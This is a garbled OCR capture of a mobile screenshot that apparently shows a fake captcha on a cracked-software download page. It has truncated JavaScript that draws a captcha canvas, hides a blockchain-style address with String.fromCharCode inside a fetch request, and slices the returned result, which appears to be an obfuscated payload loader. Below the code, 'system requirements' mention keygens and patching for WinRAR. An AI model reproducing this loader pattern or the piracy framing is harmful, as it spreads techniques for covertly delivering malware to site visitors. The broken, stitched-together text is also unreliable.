
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB required
WinRAR is popular software for file compression and archiving.